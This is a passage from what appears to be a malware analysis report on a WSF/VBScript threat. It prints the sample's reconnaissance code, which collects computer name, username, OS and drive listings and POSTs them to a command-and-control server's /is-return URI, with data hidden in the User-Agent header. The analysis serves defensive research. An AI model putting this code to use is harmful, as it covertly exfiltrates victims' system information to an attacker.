'======= Computer Name =======
computername = objShell.expandenvironmentstrings("%computername%")

'======= Username =======
username = objShell.expandenvironmentstrings("%username%")

'======= OS =======
Set root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
Set system = root.execquery("select * from win32_operatingsystem")
For Each info In system
        os = info.caption
        Exit For
Next
cpu = "x" & GetObject("winmgmts:root\cimv2:Win32_processor='cpu0'").AddressWidth
os = os & " " & cpu

ret = ret & hwid & "-|-"
ret = ret & computername & "-|-"
ret = ret & username & "-|-"
ret = ret & os & "-|-"
ret = ret & security & "-|-"
ret = ret & Ip
All these data are sent to the previously mentioned CC using the /is-return URI. The data are stored in the User-Agent separated by "-|-".
Subsequently, we received a second reconnaissance function:
|Sub Sub0()
        On Error Resume Next
        Set objFSO = CreateObject("scripting.FileSystemObject")

|       For Each drive In objFSO.drives
|               If   drive.isready = True Then
                        enumdriver = enumdriver & drive.path & "|" & drive.drivetype & "-|-"
                End If
        Next
        Set objHTTP = CreateObject("msxml2.xmlhttp")
        objHTTP.open "post","http://" & h & ":" & p &"/" & "is-return" , False
        objHTTP.setrequestheader "user-agent:", c & "-|-" & a
        objHTTP.setRequestHeader "Content-Type", "text/plain;charset=UTF-8"
        objHTTP.send enumdriver
End Sub
The function acts to list the drives of the infected system and their type (internal drive, usb driver etc.)
Persistence Functions
In addition to the reconnaissance functions we received 2 functions linked to the persistence of the WSF script. The first script is used to persist, the second is used to clean the infected system. Our machine was served this after taking too much time to send a request to the C2
8/16